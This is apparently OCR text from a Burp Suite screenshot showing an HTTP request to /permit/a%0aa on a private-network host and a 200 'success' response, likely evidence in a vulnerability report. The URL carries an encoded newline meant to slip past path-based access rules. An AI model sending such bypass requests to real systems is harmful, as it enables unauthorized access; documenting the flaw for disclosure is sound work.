 Request
Pretty Raw Hex \n
1 GET http://192.168.37.60:8080/permit/a%0aa HTTP/1.1
2 Host: 192.168.37.60:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
8 Connection: close
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Connection: close
3 Content-Length: 7
4 Content-Type: text/html;charset=UTF-8
5 Date: Wed, 29 Jun 2022 03:03:46 GMT
6
7 success